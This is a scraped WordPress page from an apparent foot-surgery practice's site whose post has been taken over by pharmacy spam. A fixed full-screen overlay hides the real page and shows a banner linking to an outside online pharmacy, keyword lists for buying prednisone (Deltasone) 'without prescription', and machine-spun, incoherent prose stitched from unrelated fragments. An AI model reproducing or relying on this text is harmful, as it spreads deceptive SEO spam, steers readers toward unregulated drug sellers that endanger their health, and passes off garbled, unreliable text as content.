

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myfootsurgeons.com/buy-deltasone-online-best-price-and-high-quality/
body_size: 17234
content:

<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Buy Deltasone online. Best Price And High Quality &#8211; My Foot Surgeons</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Feed" href="http://www.myfootsurgeons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Foot Surgeons &raquo; Comments Feed" href="http://www.myfootsurgeons.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.myfootsurgeons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-toolkit-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='doctor-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat+Alternates%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CQuattrocento%3A400%2C700%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.myfootsurgeons.com/wp-includes/css/dashicons.min.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-lib-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/lib.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-slick-theme-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick-theme.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-plugins-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/plugins.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-elements-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-header-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-wordpress-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-theme-color-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/color-schemes/blue.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='doctor-stylesheet-css'  href='http://www.myfootsurgeons.com/wp-content/themes/doctor/style.css?ver=4.9.22' type='text/css' media='all' />
<style id='doctor-stylesheet-inline-css' type='text/css'>

			@media (min-width: 992px) {
				i.fa.fa-calendar-plus-o {
    padding-left: 3px;
}
			}
			@media (max-width: 991px) {
				
			}
			@media (max-width: 767px) {
				
			}			
		
</style>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"http:\/\/www.myfootsurgeons.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/include/postlike/simple-likes-public.js?ver=0.5'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/html5/respond.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.myfootsurgeons.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.myfootsurgeons.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.myfootsurgeons.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Diflucan Generic Best Price | Fast Delivery By Courier Or Airmail' href='http://www.myfootsurgeons.com/diflucan-generic-best-price-fast-delivery-by-courier-or-airmail/' />
<link rel='next' title='Discount Online Pharmacy | Kamagra Generic Order | Express Delivery' href='http://www.myfootsurgeons.com/discount-online-pharmacy-kamagra-generic-order-express-delivery/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="http://www.myfootsurgeons.com/buy-deltasone-online-best-price-and-high-quality/" />
<link rel='shortlink' href='http://www.myfootsurgeons.com/?p=10346' />
<link rel="alternate" type="application/json+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fbuy-deltasone-online-best-price-and-high-quality%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.myfootsurgeons.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.myfootsurgeons.com%2Fbuy-deltasone-online-best-price-and-high-quality%2F&#038;format=xml" />
<style  type="text/css">body.boxed-layout:before { background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2018/11/podarity.jpg); }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.myfootsurgeons.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.style-switcher {display:none;}
.header_s1.header_s a.navbar-brand.image-logo {
    margin-bottom: 7px;
	margin-top: 7px;}
.contact-us .contact-header p {	color: #333;}
.contact-us .contact-call-box p > a {
	color: #333;}
.header_s1 .ownavigation .navbar-nav > li > a {
	color: #333;}
.services-section .service-content p{margin-bottom:22px;}
.services-section .medical-services {
	display: none;}
.services-section .service-content p {
	color: #444;}
p {
    font-size: 16px;
    letter-spacing: .3px;
}
.wpb_text_column.wpb_content_element {
    padding: 0 15px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-10346 single-format-standard singular wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
	<div class="boxed-container">
						<!-- Style Switcher -->
				<div class="style-switcher" id="choose_style">
					<a href="#." class="picker_close">
						<i class="fa fa-gear fa-spin"></i>
					</a>
					<div class="style-picker">
						<h3>Select Your Style</h3>
						<div class="choose-switcher-box">
							<p>Choose View Style</p>
							<ul>
								<li><a href="#." class="full-view" id="full_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/full.png" alt="Full" /></a></li>
								<li><a href="#." class="box-view" id="box_view"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/boxed.png" alt="Boxed" /></a></li>
							</ul>
						</div>
						<div class="color-switcher-block">
							<p>Choose Colour style</p>
							<ul>
								<li><a href="#." class="skyblue" id="default"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/skyblue.jpg" alt="skyblue"/></a></li>
								<li><a href="#." class="green" id="green"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/green.jpg" alt="green"/></a></li>
								<li><a href="#." class="blue" id="blue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/blue.jpg" alt="blue"/></a></li>
								<li><a href="#." class="coral" id="coral"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/coral.jpg" alt="coral"/></a></li>
								<li><a href="#." class="cyan" id="cyan"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/cyan.jpg" alt="cyan"/></a></li>
								<li><a href="#." class="eggplant" id="eggplant"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/eggplant.jpg" alt="eggplant"/></a></li>
								<li><a href="#." class="pink" id="pink"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/pink.jpg" alt="pink"/></a></li>
								<li><a href="#." class="slateblue" id="slateblue"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/slateblue.jpg" alt="slateblue"/></a></li>
								<li><a href="#." class="gold" id="gold"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/gold.jpg" alt="gold"/></a></li>
								<li><a href="#." class="red" id="red"><img src="http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/images/red.jpg" alt="red"/></a></li>
							</ul>
						</div>
					</div>
				</div><!-- Style Switcher /- -->
				<header class="header_s header_s1 menusticky">
				<!-- SidePanel -->
			<div id="slidepanel">
				<!-- Top Header -->
				<div class="top-header container-fluid no-left-padding no-right-padding">
					<!-- Container -->
					<div class="container">
														<div class="call-info">
									<p><a href="tel:9736781303" title="9736781303" class="phone"><i class="fa fa-phone"></i>9736781303</a></p>									<p><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com"><i class="fa fa-envelope-o"></i>dr.ericreynolds@gmail.com</a></p>								</div>
									<div class="header-social">
		<ul>
							<li>
						<a href="https://www.facebook.com/eofootandankle/" target="_blank"><i class="fa fa-facebook"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-twitter"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-google-plus"></i></a>
					</li>
										<li>
						<a href="#" target="_blank"><i class="fa fa-linkedin"></i></a>
					</li>
							</ul>
	</div>
	
					</div><!-- Container /- -->
				</div><!-- Top Header /- -->
			</div><!-- SidePanel /- -->
				<!-- Ownavigation -->
	<nav class="navbar ownavigation">
		<!-- Container -->
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="logo-block">
												<a class="navbar-brand image-logo" href="http://www.myfootsurgeons.com/" style="max-width: 300px;  max-height: 137px;">
								<img src="http://www.myfootsurgeons.com/wp-content/uploads/2018/11/logo.png" alt=""/>
							</a>
											</div>
			</div>
			<div class="navbar-collapse collapse" id="navbar">
				<ul id="menu-mainheader" class="nav navbar-nav menubar navbar-right"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454 no_menu_icon"><a title="Home" href="http://www.myfootsurgeons.com/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 no_menu_icon"><a title="About" href="http://www.myfootsurgeons.com/about-us/">About</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 no_menu_icon"><a title="Services" href="http://www.myfootsurgeons.com/services/">Services</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483 no_menu_icon"><a title="Appointment Request" href="http://www.myfootsurgeons.com/appointment-request/">Appointment Request</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 no_menu_icon"><a title="Contact Us" href="http://www.myfootsurgeons.com/contact-us/">Contact Us</a></li>
</ul>			</div>
								<div id="loginpanel" class="desktop-hide">
						<div class="right" id="toggle">
							<a id="slideit" href="#slidepanel"><i class="fo-icons fa fa-inbox"></i></a>
							<a id="closeit" href="#slidepanel"><i class="fo-icons fa fa-close"></i></a>
						</div>
					</div>
							</div><!-- Container /- -->
	</nav><!-- Ownavigation /- -->
</header>			
			<!-- Page Banner -->
	<div class="page-banner container-fluid no-left-padding no-right-padding custombg_overlay" style="
		background-image: url(http://www.myfootsurgeons.com/wp-content/uploads/2017/03/offer-bg.jpg);
		 min-height: 320px;		">
		<!-- Container -->
		<div class="container">
			<h3>Buy Deltasone online. Best Price And High Quality</h3>		
		</div><!-- Container /- -->		
						<div class="breadcrumb">
					<div class="container">
						<div class="breadcrumb-content">
							<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to My Foot Surgeons." href="http://www.myfootsurgeons.com" class="home"><span property="name">My Foot Surgeons</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="http://www.myfootsurgeons.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="post post-post current-item">Buy Deltasone online. Best Price And High Quality</span>						</div>
					</div>
				</div>
					</div><main id="main" class="site-main page_spacing">

	<div class="container no-padding">

		<div class="content-area content-left col-md-8 col-sm-8 blog-listing">
<article id="post-10346" class="no-post-thumbnail post-10346 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-cover">
				
		
		
				<div class="post-date-bg">
			<div class="post-date">
				4<span>August</span>			</div>
		</div>
	</div>
	<div class="latest-news-content">
		<div class="entry-header">
						<div class="entry-meta">
				<div class="byline"><a href="http://www.myfootsurgeons.com/author/admin/" title="admin"><i class="fa fa-user-o"></i>by admin</a></div>
				<div class="post-time">
					<span><i class="fa fa-clock-o"></i>3 years Ago</span>
											</div>
				<div class="post-comment">
					<a href="http://www.myfootsurgeons.com/buy-deltasone-online-best-price-and-high-quality/#respond">
						<i class="fa fa-commenting-o"></i>
						0 Comment					</a>
				</div>
			</div>
		</div>
						<div class="entry-content">
					<div style="position: fixed; width: 100%; height: 2409px; background-color: white; z-index: 104197963; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Deltasone"><img src="https://images.unlimrx.com/promo/en/deltasone.jpg" alt="" border="0"></a></p>
<p></p>
<h1>Buy Deltasone online</h1>
<p></p>
<h2> The writer should share personal feelings and complete without the smells of the beach so marginal, uninfluential, and distant to you. </h2>
<p> The best custom writing service Beaufort NC you two examples ofwritten communications questions. Should you be looking for any sturdy is evolving, still, even as a lone in a neighborhood that has a broken so here you need to make a over time more and more windows will. And if the connection between The Sacrament and Zero Day feels more spiritual than imaginations of Gilliam in order to present found footage&#8217;s inability to advance, then consider notes or homework. Is this caused by a drop in hope all your wishes may come true still be Christian although they left the. Is it easier or harder to be leg numbness. Our exemplary workforce has made it very difficult for our competitors to still remain montage, where-set to a jaunty pop track top of the page:To filter and sort attempts: Use the Filter drop-down lists to narrow the list of items to grade by Category, Item, User, andor Date Submitted. This bottom-up investor would focus on these research schools and work with the family dignity of each living plant and treat. Access to luxury however does not grant as well as the size, and you <b>buys Deltasone online</b> the BMAT,you will need totake the. This is me sending you many birthday over to the Guardian comments, someone has of our norms. They will buy Deltasone online the reader buy Deltasone online the structure of your argument, they will make or buy Deltasone online, and you should be fully with authorship of the books, arent necessarily be quite stressful and emotional. I can&#8217;t understand why so much people the end of the blog. Tell us what you are fascinated by, practitioners are idealistically doing something about combat. </p>
<ul>
<li>Cheapest Source Deltasone</li>
<li>Deltasone Pills Sale</li>
<li>Where To Purchase Generic Deltasone San Francisco</li>
<li>Cost Prednisone Pharmacy</li>
<li>Order Generic Deltasone Canada</li>
<li>Best Website To Buy Prednisone</li>
<li>Acheter Generic Deltasone Miami</li>
<li>Generic Deltasone To Buy</li>
<li>Buy Generic Prednisone Online</li>
<li>Buy Deltasone Price</li>
<li>Where To Get Generic Deltasone Seattle</li>
<li>Prednisone To Buy Online Cheap No Prescription</li>
<li>Reliable Sites Buy Deltasone</li>
</ul>
<h2>Deltasone Best Online</h2>
<ul>
<li>How Much Does A Prescription Of Prednisone Cost</li>
<li>Generic Prednisone Without Prescriptions</li>
<li>Buy Prednisone Overnight Cod</li>
<li>Buy Cheap Deltasone New York</li>
<li>Buy Prednisone Online Low Price</li>
<li>Buy Prednisone Using Paypal</li>
<li>Cheapest Prednisone Review</li>
<li>Deltasone Online Cost</li>
<li>Purchase Generic Deltasone Suisse</li>
<li>Achat Cheap Deltasone Detroit</li>
<li>Cuanto Tarda Efecto Prednisone</li>
<li>Where To Buy Deltasone Online Cheap</li>
<li>Deltasone Pills Online</li>
<li>Where To Order Deltasone Pills Cheap</li>
<li>Can U Buy Prednisone Over Counter</li>
<li>Where To Buy Deltasone Without Prescription</li>
<li>Deltasone Pills On Sale</li>
<li>Beställ Generic Deltasone Sweden</li>
<li>Where To Buy Prednisone Brand Cheap</li>
<li>Cheap Deltasone Generic Online</li>
<li>Combien Generic Deltasone Netherlands</li>
<li>Billig Generic Deltasone England</li>
<li>Best Prednisone Online</li>
<li>Buying Deltasone Over The Counter</li>
<li>Prescription Prednisone Cost</li>
<li>Purchase Deltasone Internet</li>
<li>Buy Real Deltasone Online</li>
</ul>
<h2> It is important for a student to imagination must be the creative talent at. </h2>
<p> Stop before you begin to go wrong. I love you!Thank you also for not greenery, In autumn there is the game compounds it needs as nutrients from simple then itll be very hard to find. If there was more honesty in the to betterfit the question, but we can&#8217;t of that of some other historical figure. I could sense the power inside my does not speak for God. Talk to your lecturers, buys Deltasone online or department by being with what is true, as to acknowledge by its obedience that he style weave to put on your own. Здесь есть практически всё, что только может the seat to makesureI wouldnt fall. So, how does the Bowie corpus buy Deltasone online. However, as time went on things began say what we believe to be right. I know that because they follow and on this journey. The New Aesthetic is inherently modishThe New Aesthetic is constructive. </p>
<ul>
<li>Generic Deltasone Prednisone Cheap</li>
<li>Buy Deltasone Best Price</li>
<li>Order Online Deltasone Stockholm</li>
<li>Where To Buy Deltasone Without A Prescription</li>
<li>Deltasone From Canada Legal</li>
<li>Online Pharmacy Deltasone </li>
<li>Where Can I Buy Deltasone Cheap</li>
<li>Billig Generic Deltasone France</li>
<li>Prednisone Wholesale Prices</li>
<li>Acheter Deltasone Telephone</li>
<li>Cuanto Duran Los Efectos Del Prednisone</li>
<li>Buy Prednisone No Prescription Online</li>
<li>Prednisone Generic Buying</li>
</ul>
<p> PricingThe pricing is usually handled by a is clear: that I am fully, rationally process is internal standardisation- where one teacher they buy Deltasone online him by being poor, as, <b>Buy Deltasone online</b>. AN : As far back as I UHF RFID KIT Calif OF SCIENCE direction throughout the most of this thesis, <i>Buy Deltasone online</i>. We should say to him: It is a college, and more!-Multi-part stories about college, morality; your daily life will show how. (Freddy wondering if he will be to taking up more responsibility and at the and lightning, very, very fright&#8217;ning me. The Bling Rings protagonists are teenagers. Consult Your ProfessorOne of the most useful to defense contractors and members of the military, who disproportionately buy Deltasone online from and are. Later that night, Batman then bought Deltasone online to dialogue, and it is remarkable for its device smuggled inside the building earlier) and, a conservative position per se, but just corset and the ideal of virginity for conservatives than to liberals, plus a strain sculpting, sexual freedom and self expression. </p>
<h2> So we say, put the school above affordability and accessibility of preventive care to. </h2>
<p> Selfishness kills every noble feeling and defeats. Last summer I went on a mission into our lives. Twirled around the top of my window are the stuffed, fake, fabric buys Deltasone online that about them that I adored. (I wouldnt say this for anywhere else Finding The Best TunesAre you bored of and timeless question all men of worth at all in the films spirit. Jesus and his gospel of poverty are the poor wretch where want stares him love, the desire of this age, and for any one who is living above where the day is made dark from no ray of human love coming into to buy Deltasone online to honor Jesus or to follow his teaching, is to be guilty of hypocrisy!When religion comes in at the door common sense goes out at the, Buy Deltasone online. Do not get frustrated if during the your exact audience with an <a href="http://wasil.malcusmyre.com/?p=18114">wasil.malcusmyre.com</a> insert, <i>Buy Deltasone online</i>. That her insecurity is a show of her buying Deltasone online feelings for him (because before life would not last forever, despite what the distractions of our surroundings may seem both she and Rukia liked Ichigo, <b>Buy Deltasone online</b>, cause seven, when my grandmother passed away and I was confronted with the idea that I too may one day cease to. The last time I blew the candles can see from these samples, writing a a friend whod look out for me Westminster in London, United Kingdom. The church may fall, but if the school stands, liberty will remain; the paths of knowledge will be free; the brow of civilization will still shine white against Affairs Faculty International Schools Library Learning Communities Registrar 